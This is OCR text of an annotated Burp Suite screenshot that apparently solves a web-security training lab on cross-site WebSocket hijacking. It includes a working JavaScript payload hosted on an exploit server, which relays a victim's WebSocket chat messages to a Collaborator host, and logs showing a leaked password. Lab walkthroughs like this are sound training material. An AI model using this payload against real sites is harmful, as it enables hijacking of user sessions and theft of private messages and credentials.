 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Deco
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Showing all items
# URL Direction
1237 https://0a4700f603803331818f583600220083.web-security-academ... To client
1236 https://0a4700f603803331818f583600220083.web-security-academ... ← To client
1235 https://0a4700f603803331818f583600220083.web-security-academ... ← To client
1234 https://0a4700f603803331818f583600220083.web-security-academ... → To server
1233 https://0a4700f603803331818f583600220083.web-security-academ... ← To client
1232 https://0a4700f603803331818f583600220083.web-security-academ... → To server
Message
Pretty Raw Hex
1 READY
1 The WebSocket
communication initiates
with a READY message
Craft a response
URL: https://exploit-0ac40088037b334681b457a301d00007.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
2 Crafting a JS payload
using Collaborator
Body:
<script>
var ws = new WebSocket('wss://0a4700f603803331818f583600220083.web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
}
ws.onmessage = function(event) {
fetch('https://6gnqllgs5kwtsbomr9wxdigcx33urmfb.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
}
</script>
Store View exploit Deliver exploit to victim Access log
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now
# Time Type Payload
13 2024-Jul-26 12:39:00.939 UTC DNS 6gnqllgs5kwtsbomr9wxdigcx33urmfb
14 2024-Jul-26 12:39:00.939 UTC DNS 6gnqllgs5kwtsbomr9wxdigcx33urmfb
15 2024-Jul-26 12:39:00.939 UTC DNS 6gnqllgs5kwtsbomr9wxdigcx33urmfb
16 2024-Jul-26 12:39:00.939 UTC DNS 6gnqllgs5kwtsbomr9wxdigcx33urmfb
17 2024-Jul-26 12:39:00.964 UTC HTTP 6gnqllgs5kwtsbomr9wxdigcx33urmfb
18 2024-Jul-26 12:39:00.966 UTC HTTP 6gnqllgs5kwtsbomr9wxdigcx33urmfb
19 2024-Jul-26 12:39:00.976 UTC HTTP 6gnqllgs5kwtsbomr9wxdigcx33urmfb
20 2024-Jul-26 12:39:00.984 UTC HTTP 6gnqllgs5kwtsbomr9wxdigcx33urmfb
21 2024-Jul-26 12:39:00.984 UTC HTTP 6gnqllgs5kwtsbomr9wxdigcx33urmfb
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 6gnqllgs5kwtsbomr9wxdigcx33urmfb.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0ac40088037b334681b457a301d00007.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0ac40088037b334681b457a301d00007.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.
18
3 Retrieving chat logs
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s ap8nzeksoho40sfe5a9n"
}